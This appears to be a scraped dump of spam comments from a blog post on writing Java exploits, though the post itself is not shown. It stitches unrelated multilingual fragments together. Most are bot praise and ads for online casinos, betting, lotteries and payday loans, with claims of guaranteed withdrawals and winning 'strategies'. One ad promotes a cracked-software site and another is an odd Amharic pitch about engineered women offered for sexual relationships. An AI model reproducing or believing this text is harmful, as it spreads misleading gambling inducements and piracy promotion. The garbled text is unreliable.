Игра авиатор на деньги в букмекерской конторе 1win. Как играть в авиатор 1вин в казино pin up. Скачать игру на андроид апк и зарабатывать с помощью стратегий 2023. Бонус и промокод при регистрации Aviator.

Играть в авиатор 1вин в казино Aviator pin up. Скачать приложение Авиатор на телефон Андроид. Играть бесплатно в Авиатор пин ап по стратегии заработка. Получить приветственный бонус по промокоду 1win aviator pin up.

滞納が長引くほど遅延損害金は高額になり、負担は増えていきます。個人再生は、借金の「総額」を約5分の1~最大10分の1に圧縮し、返済の負担を軽減する手続きです。 「滞納してしまって困っている」「どうしても返済できない」という場合は、債務整理という解決方法があります。自己破産には、免責不許可理由といって、免責が下りないことがあります。任意整理には、次のようなメリット・ ギャンブル依存症になりやすいのは、次のような人です。自己破産には、次のようなメリット・ ギャンブルが原因だと、自己破産は原則不可…

つまり、基本的にはパチンコやパチスロ、競馬といったギャンブルで作った借金を自己破産でチャラにするのは難しいのが現状です。応じないと督促状が自宅に届き、何度も返済を催促されます。

Thank you ever so for you blog.Really thank you! Cool.

tiyara4d

コンクエスタドールカジノではマッチベターでも2000円から50万円の範囲内で出金額を設定できます。 コンクエスタドールカジノではタイガーペイも2000円から50万円という範囲内で出金できます。必要情報を正しく入力できたら最後に「出金」というメニューボタンをタップしましょう。必ず出金対応している方法での入金実績を作るようにしてください。他のオンラインカジノでVIP特典により優先的な出金対応を受けたことがあるという方は、コンクエスタドールカジノでは同じような特典を受けられるわけではない点に少し注意が必要です。

VIPランクが上位に昇格すると、お得なボーナスなどの特典を受けられるのが特徴です。本記事ではコンクエスタドールカジノの出金方法や出金上限、手数料など出金時に知っておきたい注意点などを詳しく解説してみました。実際には1倍分のベットを行わずに出金することもできますが、その際は15%というかなり高レートな手数料を取られてしまいます。 たとえば(ただしこれらに限定されない)、ルーレットにて赤と黒と緑(ゼロ)に同時に賭けたり、テーブルの過半数をカバーしたりして、それらの賭け金の90%以上が勝利金として回収されることが保証された方法で賭けをするような試みなどは上記に含まれます。

Fantastic article.Much thanks again. Fantastic.

Электродвигатели на 12 вольт сегодня можно встретить практически во

всех сферах промышленности и деятельности человека.

Благодаря своей доступности, надежности, экономичности и универсальности они незаменимы как

в бытовых условиях, так и на производстве.Сейчас 12-вольтовый электродвигатель нашел широкое применение в самых различных устройствах – от обычных бытовых приборов и детских игрушек до автомобильных комплектующих, профессиональных электроинструменты и промышленное электрооборудование.

Зачастую такие электродвигатели уже

на заводе имеют встроенный редуктор, позволяющий получить

крутящий момент необходимой мощности.

Хотя можно включить редуктор и сделать регулятор скорости электродвигателя своими руками.

Использование редуктора позволяет получить на осциллограмме необходимые параметры, такие как частота вращения вала, крутящий момент.

Как правило, для выполнения поставленных задач

выпускаются блоки двигателей в сборе аналогичной конструкции.

Выполните намеченную задачу, используя редуктор экспрессии

с необходимым передаточным числом.

Чтобы сделать продукт более надежным, эффективным

и менее шумным, в последнее время наблюдается тенденция к использованию бесщеточных двигателей постоянного тока.

При одинаковой мощности они даже слабее по сравнению с

щеточными моторами.

В обычных двигателях постоянного тока щетки со временем изнашиваются и могут вызывать искрение.

Таким образом, коллекторный двигатель не

следует использовать там, где требуются надежность и длительный срок службы.

Давайте посмотрим, как работает бесщеточный двигатель

постоянного тока. Ротор такого электродвигателя снабжен постоянными магнитами.

Статор имеет расположение

катушек, как показано на рисунке.

При подаче постоянного тока на катушку

катушка становится электромагнитом.

Работа двигателя основана на взаимодействии магнитных полей между постоянным магнитом и электромагнитом.

В этом состоянии, когда обнаруживается, что катушка А находится под напряжением,

противоположные полюса ротора и статора притягиваются к их

любовнику. Когда катушка A приближается к ротору,

на катушку B действует сила. Когда катушка B приближается к ротору, на катушку C подается напряжение.

Затем на катушку А подается напряжение обратной полярности.

Этот процесс повторяется, и ротор

продолжает вращаться. Забавная аналогия, чтобы понять, как

работает двигатель, состоит в том, чтобы вспомнить

историю об осле и морковке.

Ослик охотно гонится за морковкой, но еда движется вместе с

ним и остается вне досягаемости.

Пока этот двигатель работает,

у него есть недостатки. Как видите, только одна катушка находится под напряжением в любой

момент времени..Две неисправные катушки резко снижают выходную мощность двигателя.

Однако есть хитрость, которая может решить

эту проблему. Когда ротор в этом положении

катится вместе с первой катушкой, тянущей

за собой ротор, можно возбудить катушку за ней

так, чтобы она тоже толкалась ротором.

В этот момент через другую катушку проходит ток

той же полярности. Комбинированный эффект

обеспечивает больший крутящий момент и мощность двигателя.

Awesome article.Really thank you! Want more.

Pretty great post. I simply stumbled upon your blog and wanted to say that I’ve truly loved browsing your weblog posts.

In any case I’ll be subscribing in your rss feed and I hope you write once more soon!

Awesome article.Much thanks again. Cool.

A round of applause for your post.Thanks Again. Great.

You expressed it effectively.

הלוואה ברגע

I really like and appreciate your blog.Thanks Again. Really Great.

Truly all kinds of useful info.

Wonderful stuff, Cheers.

Nicely put. Thanks a lot.

You said it nicely..

I really liked your article post. Cool.

Thanks for sharing your thoughts on slot gacor.

Regards

I was able to find good information from your articles.

Regards! Awesome stuff.

Can you trust forex broker? Stockscale forex trading

Nicely put. With thanks.

Reliable forum posts, With thanks!

Nicely put, Thanks.

I really like and appreciate your article post. Awesome.

We’re a group of volunteers and opening a new scheme in our community.

Your site provided us with useful info to work on. You’ve performed a formidable task and our whole neighborhood might be thankful to you.

Thanks for finally talking about > Java Exploit编写——GoldenEye篇(上) – Woojay'

s Blog < Liked it!

Great material, Regards!

bookmarked!!, I love your web site!

You made your point.

I will right away take hold of your rss feed as I

can’t find your e-mail subscription hyperlink or newsletter service.

Do you’ve any? Kindly let me realize in order that I

could subscribe. Thanks.

Thank you, Valuable information!

Пожалуйста, рад, что урок понравился.

Я так понял, что, в конечном итоге,

у Вас получилось изменить позу.

Отлично. Что касается вкладок, то я показал базовую

конфигурацию. Поэтому, если необходимо, чтобы было как у меня, то проще всего начисто переустановить

Daz Studio. Ключ к пониманию этой программы заключается в знании факта, что создатели её хотели сделать,

чтобы интерфейс обладал повышенной гибкостью, но не доделали.

Поэтому там периодически возникают проблемы с

поиском вкладок и люди порой не могут сразу найти,

где что находится, в отличие, скажем,

от Blender, где продумана каждая мелочь.

Но это не умоляет достоинств Daz Studio.

Если к программе приноровиться то она будет приносить большую пользу.

Сложится, запишу еще видео.

Whoa all kinds of wonderful information!

Thank you! Helpful stuff.

I was able to find good advice from your blog posts.

Cheers. Good information.

Kudos, Useful stuff!

%%

Useful facts, Appreciate it!

Thanks for sharing your thoughts on Alpilean Official Website.

Regards

Good day! Do you use Twitter? I’d like to follow you if that would be ok.

I’m definitely enjoying your blog and look forward to

new posts.

Thank you ever so for you post. Want more.

%%

Thanks very nice blog!

Thanks a lot, I like it!

Great content, Thanks!

You actually revealed it fantastically.

Nicely put. Thanks.

Cheers. I value it!

Kudos! Very good stuff.

Hello, I enjoy reading through your article.

I wanted to write a little comment to support you.

Really quite a lot of wonderful tips!

ipollo

Seriously tons of great tips!

Peculiar article, totally what I wanted to find.

You’ve made your stand extremely effectively!!

Incredible a good deal of useful data!

goldshell

Excellent stuff, Kudos.

Nicely put, Thank you!

Regards! Lots of knowledge!

หากคุณมองหา เว็บหวย ที่ราคาดี เชื่อถือได้ เราแนะนำ

หวยนาคา เว็บหวยออนไลน์ ที่จ่ายหนักที่สุด

3ตัวบาทละ 960

2ตัวบาทละ 97

Представляет собой непроницаемый барьер для спермы и патогенов,

который для контрацепции надевается на эрегированный половой член (мужские презервативы) либо вставляется во влагалище

(женские презервативы). Предназначен прежде всего для предотвращения зачатия и заболеваний, передающихся половым путём (ЗППП).

Nicely put, Thank you.

bookmarked!!, I really like your web site!

Muchos Gracias for your article post. Want more.

Position clearly regarded.!

Thank you, Awesome stuff.

Hey very nice blog!

Very good blog article. Will read on…

Каркасный дом в городе Саранск.

Строительство домов профессиональными бригадами, где каждый этап работы находится под контролем.

Дом из кирпича, деревянные дома, дома из газоблока,

проекты бань с террасой под одной крышей – все пожелания заказчика.

Действует гибкая система

скидок. Цена каркасного дома в Саранске адаптируется под финансовые возможности заказчика.

Wow, great article post.Thanks Again. Will read on…

Nicely spoken of course! !

You have made your point.

娛樂城: 娛樂和賭場體驗的完美融合

娛樂城是一個綜合性的賭場娛樂平台,提供各種類型的賭博遊戲和娛樂活動。賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等,而娛樂活動則包括音樂會、表演、電影等。娛樂城的目標是為參與者提供最優質的賭場和娛樂體驗。

賭場保證提款

娛樂城的賭場保證提款,通過金融交易處理系統提供最快的存款、取款和信用轉換,讓您不必擔心賭場不付錢給您。這個保證是基於娛樂城對自己產品的自信和對客戶的尊重。如果您在娛樂城中贏得了大獎,您可以在短時間內得到您的獎金,而不必等待很長時間。

娛樂城24小服務

娛樂城提供24小時的客服服務,專業的客服人員會為您解答任何問題。此外,娛樂城還提供專業的客服培訓和遊戲學習,不斷為參與者提供應對和處理遊戲信息最有效的方法。這些服務都旨在提供最優質的客戶體驗。

賭場遊戲

娛樂城的賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等。扶餘娛樂城是其中一個傑出的例子,提供各種運動和體育項目的投注服務,包括NBA、MLB、世界杯、台灣運動會、美式足球、冰球、籃球、棒球、足球、網球、綜合格鬥、拳擊、高爾夫、北京賽車運動等重要賽事。

真人荷官

在富友賭場,您可以享受豪華的賭場和一流的真人荷官。 真人

I?ll immediately grab your rss feed as I can’t find your e-mail subscription link or newsletter service. Do you’ve any? Kindly let me know so that I could subscribe. Thanks.

Fantastic stuff, Regards!

شركة رش حشرات الكويت-مكافحة حشرات

الكويت-رش حشرات الكويت-مكافحة حشرات وقوارض-افضل شركة مكافحة حشرات بالكويت

Valuable stuff, Appreciate it!

A big thank you for your post. Fantastic.

,Боксеры удлиненные фиолетовые,

фирменная резинка

I really like and appreciate your blog article.Really thank you! Cool.

You have made your point very nicely..

Regards. Awesome information.

We’re a bunch of volunteers and opening a new

scheme in our community. Your website offered us with helpful info to work on.

You’ve performed an impressive job and our entire neighborhood will likely

be grateful to you.

Keep on working, great job!

Thanks for one’s marvelous posting! I truly enjoyed reading it, you’re a great author.

I will be sure to bookmark your blog and definitely will

come back later on. I want to encourage that you continue your great posts, have

a nice afternoon!

I’ll right away grab your rss feed as I can not to find your e-mail

subscription hyperlink or e-newsletter service.

Do you’ve any? Kindly permit me realize so that I could subscribe.

Thanks.

Kudos, A lot of posts.

,Брифы гранат, фирменная резинка

You have made your point quite well..

Very informative blog.Really looking forward to read more. Cool.

We’re a bunch of volunteers and starting a brand new scheme in our community.

Your site offered us with valuable information to work

on. You’ve performed an impressive activity and our entire neighborhood might be thankful to

you.

Hey very nice blog!

โซลาร์เซลล์เป็นวิธีที่ยอดเยี่ยมในการสร้างพลังงานจากแสงอาทิตย์และมีหลายยี่ห้อให้เลือก เซลล์แสงอาทิตย์ที่มีชื่อเสียงที่สุดบางยี่ห้อ ได้แก่ SunPower, LG,

Panasonic, Canadian Solar และ Jinko Solar ในที่สุดแล้ว แบรนด์ที่ดีที่สุดสำหรับคุณจะขึ้นอยู่กับความต้องการและงบประมาณของคุณ

ทำการวิจัยเพื่อเปรียบเทียบแบรนด์ต่างๆ และดูว่าแบรนด์ใดเหมาะกับความต้องการของคุณมากที่สุด

I’d like to find out more? I’d like to find out some additional information.

XQ

Thank you for your blog post.Really looking forward to read more. Cool.

I really like and appreciate your article.Much thanks again. Awesome.

娛樂城

IDENTIFICAÇÃO: o segundo slide deve identificar o autor, orientador e a instituição de ensino.

INTRODUÇÃO: contextualize o seu trabalho para que o público presente possa

entender do que se trata.

A big thank you for your article post.Really looking forward to read more. Great.

Very informative and great body structure of articles, now that’s user genial (:.

Thank you! Numerous facts.

You said it very well..

娛樂城

Awesome content. Regards!

Thank you for your blog.Really thank you! Keep writing.

Many thanks, Useful stuff!

Wow a good deal of good info.

You said it adequately..

You expressed that really well!

Useful tips, Thanks.

Reliable facts Appreciate it!

You actually expressed that wonderfully.

Appreciate it, Numerous write ups!

Very well spoken without a doubt! .

Lovely material. Thanks.

Regards, I appreciate it.

Very good stuff Appreciate it.

Thanks a lot, I appreciate it.

Really quite a lot of beneficial info.

You said it fantastically!

You actually reported it effectively.

With thanks! Awesome stuff!

Whoa loads of excellent information!

Excellent advice Appreciate it.

Truly a good deal of fantastic material.

Truly loads of useful facts!

Wow all kinds of superb info!

Regards, I appreciate it!

娛樂城的崛起:探索線上娛樂城和線上賭場

近年來,娛樂城在全球范圍內迅速崛起,成為眾多人尋求娛樂和機會的熱門去處。傳統的實體娛樂城以其華麗的氛圍、多元化的遊戲和奪目的獎金而聞名,吸引了無數的遊客。然而,隨著科技的進步和網絡的普及,線上娛樂城和線上賭場逐漸受到關注,提供了更便捷和多元的娛樂選擇。

線上娛樂城為那些喜歡在家中或任何方便的地方享受娛樂活動的人帶來了全新的體驗。通過使用智能手機、平板電腦或個人電腦,玩家可以隨時隨地享受到娛樂城的刺激和樂趣。無需長途旅行或昂貴的住宿,他們可以在家中盡情享受令人興奮的賭博體驗。線上娛樂城還提供了各種各樣的遊戲選擇,包括傳統的撲克、輪盤、骰子遊戲以及最新的視頻老虎機等。無論是賭徒還是休閒玩家,線上娛樂城都能滿足他們各自的需求。

在線上娛樂城中,娛樂城體驗金是一個非常受歡迎的概念。它是一種由娛樂城提供的獎勵,玩家可以使用它來進行賭博活動,而無需自己投入真實的資金。娛樂城體驗金不僅可以讓新玩家獲得一個開始,還可以讓現有的玩家嘗試新的遊戲或策略。這樣的優惠吸引了許多人來探索線上娛樂城,並提供了一個低風險的機會,

Thanks a lot. I appreciate it!

Fantastic info, Many thanks!

Wonderful write ups, Kudos.

อย่างที่กล่าวมาข้างต้น เว็บไซต์สล็อต 888 pg เป็นที่รวมเกมสล็อต PG ทั้งหมดที่ผู้เล่นต้องการไว้ในที่เดียว ไม่ว่าจะเป็นสล็อตคลาสสิกที่เป็นที่นิยมมากมายหรือสล็อตเกมส์ใหม่ล่าสุดที่เพิ่งเปิดตัว เราสามารถเลือกเล่นเกมในหลากหลายรูปแบบได้อย่างอิสระ

สำหรับสมาชิกใหม่ที่เพิ่งสมัครสมาชิกกับเว็บไซต์ สล็อต 888 pg นี้ จะได้รับเครดิตฟรีจำนวน 50 บาท ทันทีที่สมัครสมาชิกเสร็จสิ้น โดยไม่ต้องทำการฝากเงินเข้าสู่ระบบ สามารถใช้เครดิตฟรีนี้ในการเล่นเกมสล็อตและมีโอกาสที่จะถอนเงินได้สูงสุดถึง 3,000 บาท

นอกจากนี้ เว็บไซต์ยังมีโปรโมชั่นสำหรับสมาชิกใหม่ที่ทำการฝากเงินครั้งแรก โดยเมื่อฝากเงินจำนวน 50 บาท จะได้รับโบนัสเพิ่มอีก 100 บาท ทำให้เงินที่มีในบัญชีเล่นสล็อตเพิ่มขึ้นเป็น 150 บาททันที สามารถนำเงินเครดิตนี้ไปเล่นเกมสล็อตได้ทันที

ด้วยความน่าเชื่อถือและความเป็นที่นิยมของเกมสล็อต PG ทั้งในเรื่องของกราฟิกที่สวยงามและคุณภาพเสียงที่น่าตื่นเต้น ไม่ต้องสงสัยเลยว่า

I really liked your article.Really looking forward to read more. Keep writing.

Enjoyed every bit of your article post. Fantastic.

Togel,togel online,data hk,data sgp,data sdy

یادگیری شیمی ،شیمی،مواد شیمی،عناصر

Thank you ever so for you article post. Cool.

Very nice post. I just stumbled upon your weblog and wanted to say that I have really enjoyed

browsing your blog posts. After all I’ll be subscribing to

your rss feed and I hope you write again very soon!

sbobet,link alternatif sbobet,sbobet waplink sbobet,link alternatif sbobet,wap sbobet,sbobet mobile,agen sbobet,sbobet login,daftar sbobet,sbobet wap login,sbobet alternatif,login sbobet,cara daftar,sbobet,sbobet indonesia,sbobet online,sbobet link alternatif,alternatif sbobet,sbobet link,agen,sbobet

terpercaya,sbobet 88,sbobet slot,agen bola sbobet

Great forum posts. Thank you!

Awesome article.

Peculiar article, just what I wanted to find.

Awesome article.

Great article, exactly what I wanted to find.

A big thank you for your article post.Really looking forward to read more. Cool.

Excellent web site. Lots of useful info here. I’m sending it to several friends ans additionally sharing in delicious.

And certainly, thanks in your sweat!

Thanks very interesting blog!

I used to be able to find good advice from your content.

Seriously tons of useful knowledge.

روشنایی

We’re a group of volunteers and opening a new scheme

in our community. Your web site provided us with valuable information to work

on. You’ve done a formidable job and our entire community will be grateful to

you.

Very nice post. I just stumbled upon your weblog and wanted to say that I’ve really enjoyed surfing

around your blog posts. After all I will be subscribing to your rss feed and I hope

you write again soon!

I’d like to find out more? I’d want to find out some additional information.

آموزش دمپایی مکرومه

Траверса ТМ изделия из металла, применяющиеся в строительстве

ЛЭП, и являются одной из самых значимых ее деталей.

سریال ضد از کجا پخش میشود

ГОСТ 22386-77 Кислоты и спирты жирные синтетические. ГОСТ 26549-85 Спирты высшие жирные.

Cheers. Lots of knowledge!

Издавна доберман приходился человеку охранником, чья задача заключалась в защите и нападении, поэтому дрессировка – это основополагающий фактор для усмирения воинствующей природы этого зверя. От этого будет во многом зависеть, насколько будет успешна предстоящая дрессировка собаки. От каждого объекта рекомендуется иметь пробу запаха в 2-4 пробниках (рис. • проработку каждого запахового следа заканчивать обыском местности в районе задержания помощника. В последующем после каждого проработанного запахового следа и 5-10-минутного отдыха собаку пускают на обыск местности или помещения в районе задержания помощника для обнаружения выброшенных, закопанных или подвешенных вещей (документов, оружия и т. д.). Для одорологической выборки пригодны розыскные собаки спокойные, уравновешенного типа, показывающие хорошие результаты по выборке вещей, человека и проработке запахового следа по условиям третьего периода. Для одорологической идентификации пригодны собаки, приученные к четкой работе по выборке вещей, человека и запахового следа. По мере выработки условного рефлекса вводятся следующие усложнения: растет число осматриваемых помещений и изменяется их характер, а также количество закладываемых вещей, их качество, форма и размеры; увеличивается время от начала до пуска собаки на обыск помещений до 2 часов.

Very nice post. I just stumbled upon your blog and wanted to say that I’ve truly enjoyed browsing your blog posts.

After all I’ll be subscribing to your feed and I hope you write again very soon!

I will right away grab your rss as I can not find your e-mail subscription link or newsletter

service. Do you’ve any? Please allow me understand so that I

may just subscribe. Thanks.

I was able to find good information from your content.

Informative article, just what I needed.

We’re a gaggle of volunteers and starting a

brand new scheme in our community. Your web site offered us with useful information to work

on. You have performed an impressive process and our entire group

will probably be thankful to you.

Regards, Lots of information!

You’ve made your stand pretty well..

Thanks for sharing your thoughts about maxwin toto.

Regards

Стеклотекстолит – по сути есть популярный стройматериал для

изготовления предметов из многообразных отраслей.

Impressionnant pour cet article de grande qualité !

Le CRM appliquée à la gestion client est un sujet

qui me passionne.

You mentioned it very well!

Great info. Lucky me I recently found your blog by chance (stumbleupon).

I have saved as a favorite for later!

Valuable postings, Cheers!

Awesome article.

I was able to find good advice from your content.

Thanks for sharing уour info. I really appreciɑte yoᥙr efforts аnd I will be ѡaiting fօr your next post thank you оnce again.

We’re a bunch of volunteers and opening a brand new scheme

in our community. Your site provided us with helpful information to work on. You’ve

done a formidable task and our entire group will be

thankful to you.

We’re a group of volunteers and starting a new scheme in our community.

Your web site provided us with valuable info to work on. You have done an impressive job and our entire community will be thankful to you.

Promoted new user sign-ups.

Ces réparations sont très accessibles lors du dépannage volet roualnt.

Thanks for a marvelous posting! I definitely enjoyed reading it, you may be a

great author. I will be sure to bookmark your blog and definitely will come

back from now on. I want to encourage one to continue your great posts,

have a nice evening!

Thanks for sharing your thoughts on company. Regards

Keep on writing, great job!

Thanks for a marvelous posting! I definitely enjoyed reading it, you could be

a great author.I will be sure to bookmark your blog and will come back later in life.

I want to encourage you to ultimately continue your great posts, have a nice holiday weekend!

Saved as a favorite, I really like your site!

Store Volet France vous suggest des prestations variées en fonction de

vos besoins.

Great article, just what I needed.

Regards. Quite a lot of info.

Truly lots of excellent data.

suhu88 slot judi online gacor se indonesia 2023

We’re a bunch of volunteers and opening a

new scheme in our community. Your website offered us with useful information to work on. You’ve performed a formidable

process and our entire community will probably be thankful to

you.

играть в игровые автоматы с бонусами бесплатно

bookmarked!!, I really like your blog!|

I could not refrain from commenting. Well written!

Hello! Do you use Twitter? I’d like to follow you

if that would be ok. I’m definitely enjoying your blog and look

forward to new posts.

Very nice post. I simply stumbled upon your weblog and wanted to say that I have really loved browsing your blog posts.

After all I will be subscribing to your rss feed and I hope you write again very

soon!

You stated it really well.

Effectively voiced without a doubt. !

слоты на деньги с бонусом

خطرات ضربه به سر بعد از کاشت مو

Thanks for finally writing about > Java Exploit编写——GoldenEye篇(上) –

Woojay's Blog < Liked it!

Wonderful website. Lots of useful information here.

I’m sending it to several pals ans also sharing in delicious.

And naturally, thank you for your sweat!

wow, awesome post.Much thanks again. Will read on…

I was able to find good information from your blog posts.

Hello, I enjoy reading all of your article.

I wanted to write a little comment to support you.

Thanks for finally talking about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog < Liked it!

Thanks for sharing your thoughts on Paito Sdy. Regards

Heloo thеre! Do you use Twitter? I’d like to fpllow you if that would be okay.

I’m definitеly enjoying your blog and lok fοrward to new posts.

خرید ویتامین ب 6 هیدروکلراید

Thanks for sharing your thoughts on sbobet mobile.

Regards

atengtogel

Nicely put, Cheers.

หากปัญหายังคงมีอยู่โปรดติดต่อผู้ดูแลระบบของเว็บไซต์นี้.

Saved as a favorite, I love your web site!

Металлический штакетник в интернет-магазине “Город Металла”

Ищете надежное и практичное решение для ограждения территории или объекта? Рекомендуем обратить внимание на категорию товаров “Металлический штакетник” в интернет-магазине “Город Металла”. Мы предлагаем широкий ассортимент металлопроката различных размеров, гарантирующего долговечность и эстетичность Вашего забора.

В наличии представлены М – образные и П – образные штакетники, предназначенные для сооружения ограждений различных видов. Их особенность состоит в комбинировании прочности металла и стильного дизайна. Цена указана за погонный метр, что облегчает расчет стоимости материала для каждого конкретного проекта.

I really liked your blog. Want more.

فروش جعبه شیرینی

Sin embargo, un gran problema para varios usuarios es que al tratar de descargar

el contenido de esta plataforma se queda presente la marca de agua de TikTok a veces cubriendo algún elmento

crucial del video.

Peculiar article, just what I was looking for.

La marque METAL 2000 est synonyme de qualité premium Made in France.

Saved as a favorite, I really like your web site!

Enjoyed every bit of your article post.Thanks Again. Great.

Hey very nice blog!

Thanks for sharing your thoughts on Dnabet. Regards

體驗金:線上娛樂城的最佳入門票

隨著科技的發展,線上娛樂城已經成為許多玩家的首選。但對於初次踏入這個世界的玩家來說,可能會感到有些迷茫。這時,「體驗金」就成為了他們的最佳助手。

什麼是體驗金?

體驗金,簡單來說,就是娛樂城為了吸引新玩家而提供的一筆免費資金。玩家可以使用這筆資金在娛樂城內體驗各種遊戲,無需自己出資。這不僅降低了新玩家的入場門檻,也讓他們有機會真實感受到遊戲的樂趣。

體驗金的好處

1. **無風險體驗**:玩家可以使用體驗金在娛樂城內試玩,如果不喜歡,完全不需要承擔任何風險。

2. **學習遊戲**:對於不熟悉的遊戲,玩家可以使用體驗金進行學習和練習。

3. **增加信心**:當玩家使用體驗金獲得一些勝利後,他們的遊戲信心也會隨之增加。

如何獲得體驗金?

大部分的線上娛樂城都會提供體驗金給新玩家。通常,玩家只需要完成簡單的註冊程序,然後聯繫客服索取體驗金即可。但每家娛樂城的規定都可能有所不同,所以玩家在領取前最好先詳細閱讀活動條款。

使用體驗金的小技巧

1. **了解遊戲規則**:在使用體驗金之前,先了解遊戲的基本規則和策略。

2. **分散風險**:不要將所有的體驗金都投入到一個遊戲中,嘗試多種遊戲,找到最適合自己的。

3. **設定預算**:即使是使用體驗金,也建議玩家設定一個遊戲預算,避免過度沉迷。

結語:體驗金無疑是線上娛樂城提供給玩家的一大福利。不論你是資深玩家還是新手,都可以利用體驗金開啟你的遊戲之旅。選擇一家信譽良好的娛樂城,領取你的體驗金,開始你的遊戲冒險吧!

Tải Phần Mềm Crack chuyên tổng hợp những phần mềm và phân phối link vận tải, song song cung cấp những phương pháp active phần mềm mới nhất hoàn toàn miễn phí.

今彩539:台灣最受歡迎的彩票遊戲

今彩539,作為台灣極受民眾喜愛的彩票遊戲,每次開獎都吸引著大量的彩民期待能夠中大獎。這款彩票遊戲的玩法簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。不僅如此,今彩539還有多種投注方式,如234星、全車、正號1-5等,讓玩家有更多的選擇和機會贏得獎金。

在《富遊娛樂城》這個平台上,彩民可以即時查詢今彩539的開獎號碼,不必再等待電視轉播或翻閱報紙。此外,該平台還提供了其他熱門彩票如三星彩、威力彩、大樂透的開獎資訊,真正做到一站式的彩票資訊查詢服務。

對於熱愛彩票的玩家來說,能夠即時知道開獎結果,無疑是一大福音。而今彩539,作為台灣最受歡迎的彩票遊戲,其魅力不僅僅在於高額的獎金,更在於那份期待和刺激,每當開獎的時刻,都讓人心跳加速,期待能夠成為下一位幸運的大獎得主。

彩票,一直以來都是人們夢想一夜致富的方式。在台灣,今彩539無疑是其中最受歡迎的彩票遊戲之一。每當開獎的日子,無數的彩民都期待著能夠中大獎,一夜之間成為百萬富翁。

今彩539的魅力何在?

今彩539的玩法相對簡單,玩家只需從01至39的號碼中選擇5個號碼進行投注。這種選號方式不僅簡單,而且中獎的機會也相對較高。而且,今彩539不僅有傳統的台灣彩券投注方式,還有線上投注的玩法,讓彩民可以根據自己的喜好選擇。

如何提高中獎的機會?

雖然彩票本身就是一種運氣遊戲,但是有經驗的彩民都知道,選擇合適的投注策略可以提高中獎的機會。例如,可以選擇參與合購,或者選擇一些熱門的號碼組合。此外,線上投注還提供了多種不同的玩法,如234星、全車、正號1-5等,彩民可以根據自己的喜好和策略選擇。

結語

今彩539,不僅是一種娛樂方式,更是許多人夢想致富的途徑。無論您是資深的彩民,還是剛接觸彩票的新手,都可以在今彩539中找到屬於自己的樂趣。不妨嘗試一下,也許下一個百萬富翁就是您!

Thanks for finally writing about > Java Exploit编写——GoldenEye篇(上) – Woojay's Blog < Liked it!

wow, awesome blog post.Really thank you!

Thanks very nice blog!

Полиэтиленгликоль (ПЭГ, ПЭО или англ. ПЭГ , ПЭО и ПОЭ относятся к олигомеру или полимеру этиленоксида .

Say, you got a nice post.Really looking forward to read more.

Well spoken without a doubt. .

Saved as a favorite, I really like your web site!

Excellent website. Lots of useful information here.

I’m sending it to some friends ans additionally sharing in delicious.

And of course, thank you for your sweat!

Do you have any video of that? I’d love to find out more details.

Great information. Lucky me I found your website by accident (stumbleupon).

I have book-marked it for later!

Aquí podrás descargar sin problemas todas las canciones de Google.

뉴스, 예능, 다큐 등 장르 불문하고 요즘은 유튜브에서 시청하는

비율이 크게 증가했습니다.

Your Bali villa awaits – Buy Now

Best Prices for Bali Villas for Sale

Value-Packed Bali Villas For Sale

Luxury Bali Villas Await

Best Value For Money

Thanks for sharing your thoughts about Prediksi Macau.

Regards

365bet

Beautiful Bali Villas For Sale

Beautiful Bali villas for sale

Unique Bali Buildings for Sale

Ready For Sale

Hey! Do you use Twitter? I’d like to follow you if that would be ok.

I’m undoubtedly enjoying your blog and look forward to new posts.

Payday loans online

A Home from Home Away from Home

Buy Luxury Bali Real Estate

I’m not that much of a internet reader to be honest but your

sites really nice, keep it up! I’ll go ahead and bookmark your website to come back later on. Cheers

Thanks very interesting blog!

Holiday Homes for Sale in Bali

Homes for Sale in Bali – Buy Now

Excellent write ups, Thanks!

Explore Bali Villas for Sale – Luxury Comes Cheap

Invest in Bali Real Estate Now

Gorgeous Bali real estate for sale

የነርቭ አውታረመረብ ቆንጆ ልጃገረዶችን ይፈጥራል!

የጄኔቲክስ ተመራማሪዎች አስደናቂ ሴቶችን በመፍጠር ጠንክረው ይሠራሉ። የነርቭ ኔትወርክን በመጠቀም በተወሰኑ ጥያቄዎች እና መለኪያዎች ላይ በመመስረት እነዚህን ውበቶች ይፈጥራሉ. አውታረ መረቡ የዲኤንኤ ቅደም ተከተልን ለማመቻቸት ከአርቴፊሻል ማዳቀል ስፔሻሊስቶች ጋር ይሰራል።

የዚህ ፅንሰ-ሀሳብ ባለራዕይ አሌክስ ጉርክ ቆንጆ፣ ደግ እና ማራኪ ሴቶችን ለመፍጠር ያለመ የበርካታ ተነሳሽነቶች እና ስራዎች መስራች ነው። ይህ አቅጣጫ የሚመነጨው በዘመናችን የሴቶች ነፃነት በመጨመሩ ምክንያት ውበት እና ውበት መቀነሱን ከመገንዘብ ነው። ያልተስተካከሉ እና ትክክል ያልሆኑ የአመጋገብ ልማዶች እንደ ውፍረት ያሉ ችግሮች እንዲፈጠሩ ምክንያት ሆኗል, ሴቶች ከተፈጥሯዊ ገጽታቸው እንዲወጡ አድርጓቸዋል.

ፕሮጀክቱ ከተለያዩ ታዋቂ ዓለም አቀፍ ኩባንያዎች ድጋፍ ያገኘ ሲሆን ስፖንሰሮችም ወዲያውኑ ወደ ውስጥ ገብተዋል። የሃሳቡ ዋና ነገር ከእንደዚህ አይነት ድንቅ ሴቶች ጋር ፈቃደኛ የሆኑ ወንዶች ወሲባዊ እና የዕለት ተዕለት ግንኙነትን ማቅረብ ነው.

ፍላጎት ካሎት፣ የጥበቃ ዝርዝር ስለተፈጠረ አሁን ማመልከት ይችላሉ።

Hey very interesting blog!

Thanks very interesting blog!

Fine tips Thank you.

Buy Quality Bali Real Estate for Sale

Invest in Bali real estate

Very nice post. I just stumbled upon your weblog and wanted to say that I’ve truly enjoyed browsing your blog posts.

In any case I’ll be subscribing to your rss feed and I hope you write again very soon!

**娛樂城:線上賭場的新時代**

在現代的數位時代,娛樂的方式已經發生了翻天覆地的變化。其中,線上娛樂城無疑是近年來最受歡迎的娛樂方式之一。那麼,什麼是娛樂城?它又有哪些魅力呢?讓我們一起深入探討。

**什麼是娛樂城?**

娛樂城,簡單來說,就是線上賭場。它提供了一個平台,讓玩家可以在家中、辦公室,甚至是在路上,都能夠享受到賭場的樂趣。從老虎機、撲克、百家樂到骰寶,各種經典的賭場遊戲都能在娛樂城中找到。

**娛樂城的優勢**

